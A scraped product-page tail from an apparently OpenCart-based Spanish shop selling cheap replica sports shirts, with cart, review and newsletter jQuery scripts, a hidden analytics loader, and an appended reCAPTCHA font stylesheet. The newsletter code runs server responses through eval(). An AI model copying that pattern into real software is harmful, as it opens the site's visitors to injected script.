                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=1743');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=1743',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#7e0d1b0c08171d1b3e1d181c4d1d1f13170d1b0a1f0d501d1113501b0d"><span class="__cf_email__" data-cfemail="a6d5c3d4d0cfc5c3e6c5c0c495c5c7cbcfd5c3d2c7d588c5c9cb88c3d5">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=q5ykgsooiwew
body_size: 49617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
